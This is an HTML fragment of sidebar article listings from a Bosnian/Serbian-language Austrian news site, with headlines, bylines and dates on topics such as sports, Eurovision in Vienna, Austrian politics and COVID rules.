                        <a href="https://dunav.at/kosarkasi-bosne-bolji-od-domacina-u-becu/"></a>
                    </div>
                                <span class="bg-rgb"></span>
                <div class="article-content">
                    <span class="post-cat">                <a href="https://dunav.at/sport/kosarka/"   title="" >Košarka</a>
                                             <a href="https://dunav.at/sport/"  title="" >Sport</a>
            </span>
                    <div class="entry-header clearfix">
                        <header class="entry-header-title">
                            <h3 class="entry-title"><a href="https://dunav.at/kosarkasi-bosne-bolji-od-domacina-u-becu/" rel="bookmark">Košarkaši Bosne bolji od domaćina u Beču</a></h3>                        </header>
                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/sasa_bizic/">Saša Bižić</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/kosarkasi-bosne-bolji-od-domacina-u-becu/" rel="bookmark"><time class="entry-date published" datetime="2026-01-29T23:42:29+01:00">29/01/2026</time><time class="updated" datetime="2026-01-30T00:44:26+01:00">30/01/2026</time></a></span>
		
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
                                            
<article class="post-item post-tran clearfix post-106715 post type-post status-publish format-standard has-post-thumbnail hentry category-kultura category-magazin">
    <div class="article-tran hover-share-item">
                                    					<div class="post-image imgcustom" style="display: block; background-image: url(&#x22;https://dunav.at/wp-content/uploads/2026/01/c146172c-175a-495f-a205-e51754c8701e.jpeg&#x22;);">
                        <a href="https://dunav.at/ovo-su-voditelji-eurosonga-u-becu-savrsen-spoj/"></a>
                    </div>
                                <span class="bg-rgb"></span>
                <div class="article-content">
                    <span class="post-cat">                <a href="https://dunav.at/kultura/"   title="" >Kultura</a>
                                             <a href="https://dunav.at/magazin/"  title="" >Magazin</a>
            </span>
                    <div class="entry-header clearfix">
                        <header class="entry-header-title">
                            <h3 class="entry-title"><a href="https://dunav.at/ovo-su-voditelji-eurosonga-u-becu-savrsen-spoj/" rel="bookmark">Ovo su voditelji Eurosonga u Beču: Savršen spoj</a></h3>                        </header>
                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/ovo-su-voditelji-eurosonga-u-becu-savrsen-spoj/" rel="bookmark"><time class="entry-date published" datetime="2026-01-29T13:09:59+01:00">29/01/2026</time><time class="updated" datetime="2026-01-29T13:10:20+01:00">29/01/2026</time></a></span>
		
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
                                            
<article class="post-item post-tran clearfix post-106712 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija category-novosti">
    <div class="article-tran hover-share-item">
                                    					<div class="post-image imgcustom" style="display: block; background-image: url(&#x22;https://dunav.at/wp-content/uploads/2026/01/2149140477.jpg&#x22;);">
                        <a href="https://dunav.at/sest-evropskih-zemalja-gubi-status-zemlje-bez-ospica-zbog-porasta-broja-slucajeva-sirom-kontinenta/"></a>
                    </div>
                                <span class="bg-rgb"></span>
                <div class="article-content">
                    <span class="post-cat">                <a href="https://dunav.at/novosti/austrija/"   title="" >Austrija</a>
                                             <a href="https://dunav.at/novosti/"  title="" >Novosti</a>
            </span>
                    <div class="entry-header clearfix">
                        <header class="entry-header-title">
                            <h3 class="entry-title"><a href="https://dunav.at/sest-evropskih-zemalja-gubi-status-zemlje-bez-ospica-zbog-porasta-broja-slucajeva-sirom-kontinenta/" rel="bookmark">Šest evropskih zemalja gubi status zemlje bez ospica zbog porasta broja slučajeva širom kontinenta</a></h3>                        </header>
                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/sest-evropskih-zemalja-gubi-status-zemlje-bez-ospica-zbog-porasta-broja-slucajeva-sirom-kontinenta/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-29T11:18:53+01:00">29/01/2026</time></a></span>
		
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
                                            
<article class="post-item post-tran clearfix post-106707 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija category-novosti">
    <div class="article-tran hover-share-item">
                                    					<div class="post-image imgcustom" style="display: block; background-image: url(&#x22;https://dunav.at/wp-content/uploads/2026/01/ai-generated-8601781_1280.jpg&#x22;);">
                        <a href="https://dunav.at/austrijska-vlada-ove-namirnice-moraju-pojeftiniti/"></a>
                    </div>
                                <span class="bg-rgb"></span>
                <div class="article-content">
                    <span class="post-cat">                <a href="https://dunav.at/novosti/austrija/"   title="" >Austrija</a>
                                             <a href="https://dunav.at/novosti/"  title="" >Novosti</a>
            </span>
                    <div class="entry-header clearfix">
                        <header class="entry-header-title">
                            <h3 class="entry-title"><a href="https://dunav.at/austrijska-vlada-ove-namirnice-moraju-pojeftiniti/" rel="bookmark">Austrijska vlada: Ove namirnice moraju pojeftiniti</a></h3>                        </header>
                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/austrijska-vlada-ove-namirnice-moraju-pojeftiniti/" rel="bookmark"><time class="entry-date published" datetime="2026-01-29T11:06:11+01:00">29/01/2026</time><time class="updated" datetime="2026-01-29T11:06:58+01:00">29/01/2026</time></a></span>
		
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
                                        </div>
        </aside> <aside class="widget widget_tabs_post">
            <h2 class="widgettitle">Najnovije vijesti</h2>            <div class="recent-content">
                            <div class="post-widget  posts-listing">
                                                                        
<article class="post-item post-grid clearfix post-104147 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija category-novosti">
    <div class="article-tran hover-share-item">
                                                                            <div class="post-image">
                        <a href="https://dunav.at/prva-fondacija-za-zene-u-austriji-sa-investicijom-od-17-miliona-evra/" class="bgr-item hidden-xs"></a>
                        <a href="https://dunav.at/prva-fondacija-za-zene-u-austriji-sa-investicijom-od-17-miliona-evra/">
                            <img src="https://dunav.at/wp-content/uploads/2025/08/c-Jana-Madzigon-e1755076735686-496x290.jpg" alt="post-image"/>
                        </a>
                                                <span class="post-cat">                <a href="https://dunav.at/novosti/austrija/"   title="" >Austrija</a>
                                             <a href="https://dunav.at/novosti/"  title="" >Novosti</a>
            </span>
                    </div>
                                <div class="article-content">
                    <div class="entry-header clearfix">
                        <h3 class="entry-title"><a href="https://dunav.at/prva-fondacija-za-zene-u-austriji-sa-investicijom-od-17-miliona-evra/" rel="bookmark">Prva fondacija za žene u Austriji sa investicijom od 1,7 miliona evra</a></h3>                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/prva-fondacija-za-zene-u-austriji-sa-investicijom-od-17-miliona-evra/" rel="bookmark"><time class="entry-date published" datetime="2025-08-13T11:19:06+02:00">13/08/2025</time><time class="updated" datetime="2025-08-13T11:19:14+02:00">13/08/2025</time></a></span>
		
                    </div>
                    <div class="entry-content">
                        <div>
                            Inovativni pilot-projekat Fonda za unapređenje zaposlenih u Beču (waff), u saradnji sa Službom za zapošljavanje (AMS), počinje na jesen 2025. godine. Program je namenjen...                        </div>
                        <a  class="btn-read" href="https://dunav.at/prva-fondacija-za-zene-u-austriji-sa-investicijom-od-17-miliona-evra/">VIŠE</a>
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
                                                                                                
<article class="post-item post-sidebar clearfix post-103559 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija category-crna-hronika category-novosti">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/bosanac-51-povrijedio-rodjaka-33-pivskom-bocom/">
                            <img src="https://dunav.at/wp-content/uploads/2025/06/policija-austrija-bec-polizei-13-10-screenshot-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/bosanac-51-povrijedio-rodjaka-33-pivskom-bocom/" rel="bookmark">Bosanac (51) povrijedio rođaka (33) pivskom bocom</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/bosanac-51-povrijedio-rodjaka-33-pivskom-bocom/" rel="bookmark"><time class="entry-date published updated" datetime="2025-06-23T12:23:15+02:00">23/06/2025</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                
<article class="post-item post-sidebar clearfix post-103329 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija category-crna-hronika category-novosti">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/pola-miliona-evra-stete-u-jednoj-noci-ukradeni-traktori-i-druge-masine/">
                            <img src="https://dunav.at/wp-content/uploads/2025/06/20250609132233_909364-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/pola-miliona-evra-stete-u-jednoj-noci-ukradeni-traktori-i-druge-masine/" rel="bookmark">Pola miliona evra štete u jednoj noći: Ukradeni traktori i druge mašine</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/pola-miliona-evra-stete-u-jednoj-noci-ukradeni-traktori-i-druge-masine/" rel="bookmark"><time class="entry-date published" datetime="2025-06-09T14:06:47+02:00">09/06/2025</time><time class="updated" datetime="2025-06-09T14:07:16+02:00">09/06/2025</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                
<article class="post-item post-sidebar clearfix post-101482 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija category-novosti category-politika">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/u-austriji-zapeli-pregovori-o-koaliciji/">
                            <img src="https://dunav.at/wp-content/uploads/2025/02/teski-pregovori-u-austriji-vlada-nije-formirana-ni-nakon-130-dana-od-izbora-9d87e04c24ba1e06d5e78d769e759384_67ab755f52e5c-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/u-austriji-zapeli-pregovori-o-koaliciji/" rel="bookmark">U Austriji zapeli pregovori o koaliciji</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/u-austriji-zapeli-pregovori-o-koaliciji/" rel="bookmark"><time class="entry-date published" datetime="2025-02-12T08:58:56+01:00">12/02/2025</time><time class="updated" datetime="2025-02-12T09:02:11+01:00">12/02/2025</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                
<article class="post-item post-sidebar clearfix post-100537 post type-post status-publish format-standard has-post-thumbnail hentry category-novosti category-politika">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/dodik-danas-hospitalizovan-u-beogradu/">
                            <img src="https://dunav.at/wp-content/uploads/2024/12/milorad-dodik-zdrinja-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/dodik-danas-hospitalizovan-u-beogradu/" rel="bookmark">Dodik danas hospitalizovan u Beogradu</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/nevena/">Nevena</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/dodik-danas-hospitalizovan-u-beogradu/" rel="bookmark"><time class="entry-date published updated" datetime="2024-12-08T19:38:34+01:00">08/12/2024</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                
<article class="post-item post-sidebar clearfix post-90494 post type-post status-publish format-standard has-post-thumbnail hentry category-novosti tag-featured tag-milorad-dodik tag-vladimir-putin">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/sastali-se-dodik-i-putin-srpska-izlozena-mnogim-pritiscima/">
                            <img src="https://dunav.at/wp-content/uploads/2023/05/dodik-putin-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/sastali-se-dodik-i-putin-srpska-izlozena-mnogim-pritiscima/" rel="bookmark">Sastali se Dodik i Putin: Srpska izložena mnogim pritiscima</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/natasa/">Natasa</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/sastali-se-dodik-i-putin-srpska-izlozena-mnogim-pritiscima/" rel="bookmark"><time class="entry-date published" datetime="2023-05-23T20:38:26+02:00">23/05/2023</time><time class="updated" datetime="2023-05-23T20:41:21+02:00">23/05/2023</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                
<article class="post-item post-sidebar clearfix post-75514 post type-post status-publish format-standard has-post-thumbnail hentry category-fudbal category-sport">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/sjajni-rezultati-mladica-iz-teslica-stefan-djuric-plijeni-paznju-austrijske-fudbalske-javnosti/">
                            <img src="https://dunav.at/wp-content/uploads/2021/12/djuric-748x467-1-100x100.png" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/sjajni-rezultati-mladica-iz-teslica-stefan-djuric-plijeni-paznju-austrijske-fudbalske-javnosti/" rel="bookmark">Sjajni rezultati mladića iz Teslića: Stefan Đurić plijeni pažnju austrijske fudbalske javnosti</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/sjajni-rezultati-mladica-iz-teslica-stefan-djuric-plijeni-paznju-austrijske-fudbalske-javnosti/" rel="bookmark"><time class="entry-date published" datetime="2021-12-23T15:57:08+01:00">23/12/2021</time><time class="updated" datetime="2021-12-23T20:13:19+01:00">23/12/2021</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                
<article class="post-item post-sidebar clearfix post-72088 post type-post status-publish format-standard has-post-thumbnail hentry category-grad-bec category-novosti">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/nova-uredba-o-korona-mjerama-u-becu-od-1-oktobra-stupa-na-snagu-2g-pravilo/">
                            <img src="https://dunav.at/wp-content/uploads/2021/09/bec-1-1-1024x832-1-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/nova-uredba-o-korona-mjerama-u-becu-od-1-oktobra-stupa-na-snagu-2g-pravilo/" rel="bookmark">Nova uredba o korona mjerama: U Beču od 1. oktobra stupa na snagu 2G pravilo</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/nova-uredba-o-korona-mjerama-u-becu-od-1-oktobra-stupa-na-snagu-2g-pravilo/" rel="bookmark"><time class="entry-date published" datetime="2021-09-28T11:17:27+02:00">28/09/2021</time><time class="updated" datetime="2021-09-28T18:19:33+02:00">28/09/2021</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                
<article class="post-item post-sidebar clearfix post-71480 post type-post status-publish format-standard has-post-thumbnail hentry category-film">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/patrijarh-o-filmu-lordana-zafranovica-svi-koji-su-u-mogucnosti-treba-da-pomognu/">
                            <img src="https://dunav.at/wp-content/uploads/2021/09/Screenshot_1-1-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/patrijarh-o-filmu-lordana-zafranovica-svi-koji-su-u-mogucnosti-treba-da-pomognu/" rel="bookmark">Patrijarh o filmu Lordana Zafranovića: Svi koji su u mogućnosti treba da pomognu</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/patrijarh-o-filmu-lordana-zafranovica-svi-koji-su-u-mogucnosti-treba-da-pomognu/" rel="bookmark"><time class="entry-date published" datetime="2021-09-14T20:45:01+02:00">14/09/2021</time><time class="updated" datetime="2021-09-14T21:07:26+02:00">14/09/2021</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                
<article class="post-item post-sidebar clearfix post-71389 post type-post status-publish format-standard has-post-thumbnail hentry category-biznis category-privreda">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/proizvodi-iz-republike-srpske-i-na-rafama-spara/">
                            <img src="https://dunav.at/wp-content/uploads/2021/09/hrana-100x100.jpeg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/proizvodi-iz-republike-srpske-i-na-rafama-spara/" rel="bookmark">Proizvodi iz Republike Srpske i na rafama “Špara”</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/proizvodi-iz-republike-srpske-i-na-rafama-spara/" rel="bookmark"><time class="entry-date published" datetime="2021-09-13T10:47:33+02:00">13/09/2021</time><time class="updated" datetime="2021-09-13T23:53:28+02:00">13/09/2021</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                
<article class="post-item post-sidebar clearfix post-70937 post type-post status-publish format-standard has-post-thumbnail hentry category-magazin">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/kako-provjeriti-rad-kvantnog-racunara/">
                            <img src="https://dunav.at/wp-content/uploads/2021/09/©-Ella-Maru-Studio-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/kako-provjeriti-rad-kvantnog-racunara/" rel="bookmark">Kako provjeriti rad kvantnog računara?</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/kako-provjeriti-rad-kvantnog-racunara/" rel="bookmark"><time class="entry-date published" datetime="2021-09-03T10:55:06+02:00">03/09/2021</time><time class="updated" datetime="2021-09-03T10:55:59+02:00">03/09/2021</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                
<article class="post-item post-sidebar clearfix post-70820 post type-post status-publish format-standard has-post-thumbnail hentry category-regija">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/austrijskom-turisti-u-banjaluci-ukraden-bicikl-vrijednosti-5-000-eura/">
                            <img src="https://dunav.at/wp-content/uploads/2021/09/4258806_kradja-bicikla-f1jpg-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/austrijskom-turisti-u-banjaluci-ukraden-bicikl-vrijednosti-5-000-eura/" rel="bookmark">Austrijskom turisti u Banjaluci ukraden bicikl vrijednosti 5.000 eura</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/austrijskom-turisti-u-banjaluci-ukraden-bicikl-vrijednosti-5-000-eura/" rel="bookmark"><time class="entry-date published" datetime="2021-09-01T09:04:05+02:00">01/09/2021</time><time class="updated" datetime="2021-09-01T09:07:31+02:00">01/09/2021</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                
<article class="post-item post-sidebar clearfix post-70649 post type-post status-publish format-standard has-post-thumbnail hentry category-novac category-tehnologija">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/direktor-epla-prodao-dionice-naplatio-750-miliona-dolara/">
                            <img src="https://dunav.at/wp-content/uploads/2021/08/tim-cook_image.png.og_-100x100.png" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/direktor-epla-prodao-dionice-naplatio-750-miliona-dolara/" rel="bookmark">Direktor &#8220;Epla&#8221; prodao dionice: Naplatio 750 miliona dolara</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/direktor-epla-prodao-dionice-naplatio-750-miliona-dolara/" rel="bookmark"><time class="entry-date published" datetime="2021-08-27T10:27:36+02:00">27/08/2021</time><time class="updated" datetime="2021-08-27T15:18:30+02:00">27/08/2021</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                
<article class="post-item post-sidebar clearfix post-70632 post type-post status-publish format-standard has-post-thumbnail hentry category-svijet">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/potvrdjeno-preko-12-000-novozarazenih-u-njemackoj/">
                            <img src="https://dunav.at/wp-content/uploads/2020/04/covid-1-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/potvrdjeno-preko-12-000-novozarazenih-u-njemackoj/" rel="bookmark">Potvrđeno preko 12.000 novozaraženih u Njemačkoj</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/potvrdjeno-preko-12-000-novozarazenih-u-njemackoj/" rel="bookmark"><time class="entry-date published updated" datetime="2021-08-27T08:34:48+02:00">27/08/2021</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                
<article class="post-item post-sidebar clearfix post-70628 post type-post status-publish format-standard has-post-thumbnail hentry category-svijet">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/biden-u-napadima-poginulo-60-civila-i-12-americkih-vojnika/">
                            <img src="https://dunav.at/wp-content/uploads/2020/11/biden-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/biden-u-napadima-poginulo-60-civila-i-12-americkih-vojnika/" rel="bookmark">Biden: U napadima poginulo 60 civila i 12 američkih vojnika</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/biden-u-napadima-poginulo-60-civila-i-12-americkih-vojnika/" rel="bookmark"><time class="entry-date published" datetime="2021-08-27T08:26:31+02:00">27/08/2021</time><time class="updated" datetime="2021-08-27T15:31:23+02:00">27/08/2021</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                
<article class="post-item post-sidebar clearfix post-70618 post type-post status-publish format-standard has-post-thumbnail hentry category-eventi category-grad-bec">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/u-beckom-muzeju-istorije-umjetnosti-zapocinje-velika-jesenja-izlozba/">
                            <img src="https://dunav.at/wp-content/uploads/2021/08/Tizianov-portret-mlade-žene-sa-šeširom-iz-Ermitaža-©-The-State-Hermitage-Museum-2021_Dmitri-Sirotkin-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/u-beckom-muzeju-istorije-umjetnosti-zapocinje-velika-jesenja-izlozba/" rel="bookmark">U bečkom muzeju istorije umjetnosti započinje velika jesenja izložba</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/u-beckom-muzeju-istorije-umjetnosti-zapocinje-velika-jesenja-izlozba/" rel="bookmark"><time class="entry-date published" datetime="2021-08-26T15:39:09+02:00">26/08/2021</time><time class="updated" datetime="2021-08-26T15:45:10+02:00">26/08/2021</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                
<article class="post-item post-sidebar clearfix post-70597 post type-post status-publish format-standard has-post-thumbnail hentry category-tenis">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/djokovic-odmoran-pred-us-open/">
                            <img src="https://dunav.at/wp-content/uploads/2020/01/djokovic1-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/djokovic-odmoran-pred-us-open/" rel="bookmark">Đoković odmoran pred US Open</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
